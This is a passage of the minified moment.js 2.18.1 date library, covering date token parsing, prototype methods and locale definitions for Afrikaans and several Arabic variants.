this.year()%100}),U(0,["YYYY",4],0,"year"),U(0,["YYYYY",5],0,"year"),U(0,["YYYYYY",6,!0],0,"year"),J("year","y"),M("year",1),Z("Y",Ye),Z("YY",Re,Ne),Z("YYYY",Ve,Pe),Z("YYYYY",We,Qe),Z("YYYYYY",We,Qe),ba(["YYYYY","YYYYYY"],df),ba("YYYY",function(b,c){c[df]=2===b.length?a.parseTwoDigitYear(b):u(b)}),ba("YY",function(b,c){c[df]=a.parseTwoDigitYear(b)}),ba("Y",function(a,b){b[df]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return u(a)+(u(a)>68?1900:2e3)};var tf=O("FullYear",!0);U("w",["ww",2],"wo","week"),U("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),M("week",5),M("isoWeek",5),Z("w",Re),Z("ww",Re,Ne),Z("W",Re),Z("WW",Re,Ne),ca(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=u(a)});var uf={dow:0,doy:6};U("d",0,"do","day"),U("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),U("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),U("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),U("e",0,0,"weekday"),U("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),M("day",11),M("weekday",11),M("isoWeekday",11),Z("d",Re),Z("e",Re),Z("E",Re),Z("dd",function(a,b){return b.weekdaysMinRegex(a)}),Z("ddd",function(a,b){return b.weekdaysShortRegex(a)}),Z("dddd",function(a,b){return b.weekdaysRegex(a)}),ca(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:n(c).invalidWeekday=a}),ca(["d","e","E"],function(a,b,c,d){b[d]=u(a)});var vf="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),wf="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),xf="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),yf=af,zf=af,Af=af;U("H",["HH",2],0,"hour"),U("h",["hh",2],0,Ra),U("k",["kk",2],0,Sa),U("hmm",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)}),U("hmmss",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)+T(this.seconds(),2)}),U("Hmm",0,0,function(){return""+this.hours()+T(this.minutes(),2)}),U("Hmmss",0,0,function(){return""+this.hours()+T(this.minutes(),2)+T(this.seconds(),2)}),Ta("a",!0),Ta("A",!1),J("hour","h"),M("hour",13),Z("a",Ua),Z("A",Ua),Z("H",Re),Z("h",Re),Z("k",Re),Z("HH",Re,Ne),Z("hh",Re,Ne),Z("kk",Re,Ne),Z("hmm",Se),Z("hmmss",Te),Z("Hmm",Se),Z("Hmmss",Te),ba(["H","HH"],gf),ba(["k","kk"],function(a,b,c){var d=u(a);b[gf]=24===d?0:d}),ba(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),ba(["h","hh"],function(a,b,c){b[gf]=u(a),n(c).bigHour=!0}),ba("hmm",function(a,b,c){var d=a.length-2;b[gf]=u(a.substr(0,d)),b[hf]=u(a.substr(d)),n(c).bigHour=!0}),ba("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[gf]=u(a.substr(0,d)),b[hf]=u(a.substr(d,2)),b[jf]=u(a.substr(e)),n(c).bigHour=!0}),ba("Hmm",function(a,b,c){var d=a.length-2;b[gf]=u(a.substr(0,d)),b[hf]=u(a.substr(d))}),ba("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[gf]=u(a.substr(0,d)),b[hf]=u(a.substr(d,2)),b[jf]=u(a.substr(e))});var Bf,Cf=/[ap]\.?m?\.?/i,Df=O("Hours",!0),Ef={calendar:Ae,longDateFormat:Be,invalidDate:Ce,ordinal:De,dayOfMonthOrdinalParse:Ee,relativeTime:Fe,months:pf,monthsShort:qf,week:uf,weekdays:vf,weekdaysMin:xf,weekdaysShort:wf,meridiemParse:Cf},Ff={},Gf={},Hf=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,If=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Jf=/Z|[+-]\d\d(?::?\d\d)?/,Kf=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Lf=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Mf=/^\/?Date\((\-?\d+)/i,Nf=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;a.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),a.ISO_8601=function(){},a.RFC_2822=function(){};var Of=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a<this?this:a:p()}),Pf=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:p()}),Qf=function(){return Date.now?Date.now():+new Date},Rf=["year","quarter","month","week","day","hour","minute","second","millisecond"];Db("Z",":"),Db("ZZ",""),Z("Z",$e),Z("ZZ",$e),ba(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Eb($e,a)});var Sf=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var Tf=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Uf=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Sb.fn=Ab.prototype,Sb.invalid=zb;var Vf=Wb(1,"add"),Wf=Wb(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Xf=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});U(0,["gg",2],0,function(){return this.weekYear()%100}),U(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Dc("gggg","weekYear"),Dc("ggggg","weekYear"),Dc("GGGG","isoWeekYear"),Dc("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),M("weekYear",1),M("isoWeekYear",1),Z("G",Ye),Z("g",Ye),Z("GG",Re,Ne),Z("gg",Re,Ne),Z("GGGG",Ve,Pe),Z("gggg",Ve,Pe),Z("GGGGG",We,Qe),Z("ggggg",We,Qe),ca(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=u(a)}),ca(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),U("Q",0,"Qo","quarter"),J("quarter","Q"),M("quarter",7),Z("Q",Me),ba("Q",function(a,b){b[ef]=3*(u(a)-1)}),U("D",["DD",2],"Do","date"),J("date","D"),M("date",9),Z("D",Re),Z("DD",Re,Ne),Z("Do",function(a,b){return a?b._dayOfMonthOrdinalParse||b._ordinalParse:b._dayOfMonthOrdinalParseLenient}),ba(["D","DD"],ff),ba("Do",function(a,b){b[ff]=u(a.match(Re)[0],10)});var Yf=O("Date",!0);U("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),M("dayOfYear",4),Z("DDD",Ue),Z("DDDD",Oe),ba(["DDD","DDDD"],function(a,b,c){c._dayOfYear=u(a)}),U("m",["mm",2],0,"minute"),J("minute","m"),M("minute",14),Z("m",Re),Z("mm",Re,Ne),ba(["m","mm"],hf);var Zf=O("Minutes",!1);U("s",["ss",2],0,"second"),J("second","s"),M("second",15),Z("s",Re),Z("ss",Re,Ne),ba(["s","ss"],jf);var $f=O("Seconds",!1);U("S",0,0,function(){return~~(this.millisecond()/100)}),U(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),U(0,["SSS",3],0,"millisecond"),U(0,["SSSS",4],0,function(){return 10*this.millisecond()}),U(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),U(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),U(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),U(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),U(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),M("millisecond",16),Z("S",Ue,Me),Z("SS",Ue,Ne),Z("SSS",Ue,Oe);var _f;for(_f="SSSS";_f.length<=9;_f+="S")Z(_f,Xe);for(_f="S";_f.length<=9;_f+="S")ba(_f,Mc);var ag=O("Milliseconds",!1);U("z",0,0,"zoneAbbr"),U("zz",0,0,"zoneName");var bg=r.prototype;bg.add=Vf,bg.calendar=Zb,bg.clone=$b,bg.diff=fc,bg.endOf=sc,bg.format=kc,bg.from=lc,bg.fromNow=mc,bg.to=nc,bg.toNow=oc,bg.get=R,bg.invalidAt=Bc,bg.isAfter=_b,bg.isBefore=ac,bg.isBetween=bc,bg.isSame=cc,bg.isSameOrAfter=dc,bg.isSameOrBefore=ec,bg.isValid=zc,bg.lang=Xf,bg.locale=pc,bg.localeData=qc,bg.max=Pf,bg.min=Of,bg.parsingFlags=Ac,bg.set=S,bg.startOf=rc,bg.subtract=Wf,bg.toArray=wc,bg.toObject=xc,bg.toDate=vc,bg.toISOString=ic,bg.inspect=jc,bg.toJSON=yc,bg.toString=hc,bg.unix=uc,bg.valueOf=tc,bg.creationData=Cc,bg.year=tf,bg.isLeapYear=ra,bg.weekYear=Ec,bg.isoWeekYear=Fc,bg.quarter=bg.quarters=Kc,bg.month=ka,bg.daysInMonth=la,bg.week=bg.weeks=Ba,bg.isoWeek=bg.isoWeeks=Ca,bg.weeksInYear=Hc,bg.isoWeeksInYear=Gc,bg.date=Yf,bg.day=bg.days=Ka,bg.weekday=La,bg.isoWeekday=Ma,bg.dayOfYear=Lc,bg.hour=bg.hours=Df,bg.minute=bg.minutes=Zf,bg.second=bg.seconds=$f,bg.millisecond=bg.milliseconds=ag,bg.utcOffset=Hb,bg.utc=Jb,bg.local=Kb,bg.parseZone=Lb,bg.hasAlignedHourOffset=Mb,bg.isDST=Nb,bg.isLocal=Pb,bg.isUtcOffset=Qb,bg.isUtc=Rb,bg.isUTC=Rb,bg.zoneAbbr=Nc,bg.zoneName=Oc,bg.dates=x("dates accessor is deprecated. Use date instead.",Yf),bg.months=x("months accessor is deprecated. Use month instead",ka),bg.years=x("years accessor is deprecated. Use year instead",tf),bg.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Ib),bg.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Ob);var cg=C.prototype;cg.calendar=D,cg.longDateFormat=E,cg.invalidDate=F,cg.ordinal=G,cg.preparse=Rc,cg.postformat=Rc,cg.relativeTime=H,cg.pastFuture=I,cg.set=A,cg.months=fa,cg.monthsShort=ga,cg.monthsParse=ia,cg.monthsRegex=na,cg.monthsShortRegex=ma,cg.week=ya,cg.firstDayOfYear=Aa,cg.firstDayOfWeek=za,cg.weekdays=Fa,cg.weekdaysMin=Ha,cg.weekdaysShort=Ga,cg.weekdaysParse=Ja,cg.weekdaysRegex=Na,cg.weekdaysShortRegex=Oa,cg.weekdaysMinRegex=Pa,cg.isPM=Va,cg.meridiem=Wa,$a("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===u(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=x("moment.lang is deprecated. Use moment.locale instead.",$a),a.langData=x("moment.langData is deprecated. Use moment.localeData instead.",bb);var dg=Math.abs,eg=id("ms"),fg=id("s"),gg=id("m"),hg=id("h"),ig=id("d"),jg=id("w"),kg=id("M"),lg=id("y"),mg=kd("milliseconds"),ng=kd("seconds"),og=kd("minutes"),pg=kd("hours"),qg=kd("days"),rg=kd("months"),sg=kd("years"),tg=Math.round,ug={ss:44,s:45,m:45,h:22,d:26,M:11},vg=Math.abs,wg=Ab.prototype;wg.isValid=yb,wg.abs=$c,wg.add=ad,wg.subtract=bd,wg.as=gd,wg.asMilliseconds=eg,wg.asSeconds=fg,wg.asMinutes=gg,wg.asHours=hg,wg.asDays=ig,wg.asWeeks=jg,wg.asMonths=kg,wg.asYears=lg,wg.valueOf=hd,wg._bubble=dd,wg.get=jd,wg.milliseconds=mg,wg.seconds=ng,wg.minutes=og,wg.hours=pg,wg.days=qg,wg.weeks=ld,wg.months=rg,wg.years=sg,wg.humanize=qd,wg.toISOString=rd,wg.toString=rd,wg.toJSON=rd,wg.locale=pc,wg.localeData=qc,wg.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",rd),wg.lang=Xf,U("X",0,0,"unix"),U("x",0,0,"valueOf"),Z("x",Ye),Z("X",_e),ba("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),ba("x",function(a,b,c){c._d=new Date(u(a))}),
//! moment.js
//! version : 2.18.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
a.version="2.18.1",b(tb),a.fn=bg,a.min=vb,a.max=wb,a.now=Qf,a.utc=l,a.unix=Pc,a.months=Vc,a.isDate=h,a.locale=$a,a.invalid=p,a.duration=Sb,a.isMoment=s,a.weekdays=Xc,a.parseZone=Qc,a.localeData=bb,a.isDuration=Bb,a.monthsShort=Wc,a.weekdaysMin=Zc,a.defineLocale=_a,a.updateLocale=ab,a.locales=cb,a.weekdaysShort=Yc,a.normalizeUnits=K,a.relativeTimeRounding=od,a.relativeTimeThreshold=pd,a.calendarFormat=Yb,a.prototype=bg,
//! moment.js locale configuration
//! locale : Afrikaans [af]
//! author : Werner Mollentze : https://github.com/wernerm
a.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(a){return/^nm$/i.test(a)},meridiem:function(a,b,c){return a<12?c?"vm":"VM":c?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Arabic (Algeria) [ar-dz]
//! author : Noureddine LOUAHEDJ : https://github.com/noureddineme
a.defineLocale("ar-dz",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"أح_إث_ثلا_أر_خم_جم_سب".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:4}}),
//! moment.js locale configuration
//! locale : Arabic (Kuwait) [ar-kw]
//! author : Nusret Parlak: https://github.com/nusretparlak
a.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}});
//! moment.js locale configuration
//! locale : Arabic (Lybia) [ar-ly]
//! author : Ali Hmer: https://github.com/kikoanis
var xg={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},yg=function(a){return 0===a?0:1===a?1:2===a?2:a%100>=3&&a%100<=10?3:a%100>=11?4:5},zg={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},Ag=function(a){return function(b,c,d,e){var f=yg(b),g=zg[a][yg(b)];return 2===f&&(g=g[c?0:1]),g.replace(/%d/i,b)}},Bg=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];a.defineLocale("ar-ly",{months:Bg,monthsShort:Bg,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(a){return"م"===a},meridiem:function(a,b,c){return a<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:Ag("s"),m:Ag("m"),mm:Ag("m"),h:Ag("h"),hh:Ag("h"),d:Ag("d"),dd:Ag("d"),M:Ag("M"),MM:Ag("M"),y:Ag("y"),yy:Ag("y")},preparse:function(a){return a.replace(/\u200f/g,"").replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return xg[a]}).replace(/,/g,"،")},week:{dow:6,doy:12}}),
//! moment.js locale configuration
//! locale : Arabic (Morocco) [ar-ma]
//! author : ElFadili Yassine : https://github.com/ElFadiliY
//! author : Abdel Said : https://github.com/abdelsaid
a.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}});
//! moment.js locale configuration
//! locale : Arabic (Saudi Arabia) [ar-sa]
//! author : Suhail Alkowaileet : https://github.com/xsoh
var Cg={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},Dg={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};a.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(a){return"م"===a},meridiem:function(a,b,c){return a<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(a){return a.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(a){return Dg[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return Cg[a]}).replace(/,/g,"،")},week:{dow:0,doy:6}}),
//! moment.js locale configuration
//! locale  :  Arabic (Tunisia) [ar-tn]
//! author : Nader Toukabri : https://github.com/naderio
a.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Arabic [ar]
//! author : Abdel Said: https://github.com/abdelsaid
//! author : Ahmed Elkhatib
//! author : forabi https://github.com/forabi
var Eg={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},Fg={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},Gg=function(a){return 0===a?0:1===a?1:2===a?2:a%100>=3&&a%100<=10?3:a%100>=11?4:5},Hg={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},Ig=function(a){return function(b,c,d,e){var f=Gg(b),g=Hg[a][Gg(b)];return 2===f&&(g=g[c?0:1]),g.replace(/%d/i,b)}},Jg=["كانون الثاني يناير","شباط فبراير","آذار مارس","نيسان أبريل","أيار مايو","حزيران يونيو","تموز يوليو","آب أغسطس","أيلول سبتمبر","تشرين الأول أكتوبر","تشرين الثاني نوفمبر","كانون الأول 